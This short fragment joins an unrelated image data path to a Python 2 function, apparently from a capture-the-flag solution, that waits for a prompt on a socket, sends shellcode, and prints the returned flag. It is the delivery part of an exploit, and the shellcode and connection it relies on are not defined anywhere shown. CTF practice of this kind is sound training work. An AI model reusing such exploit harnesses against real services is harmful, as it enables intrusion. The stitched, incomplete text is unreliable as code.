 def orw():
    recv = s.recvuntil(':')
    s.sendline(shellcode)
    flag = s.recv()
    print flag
orw()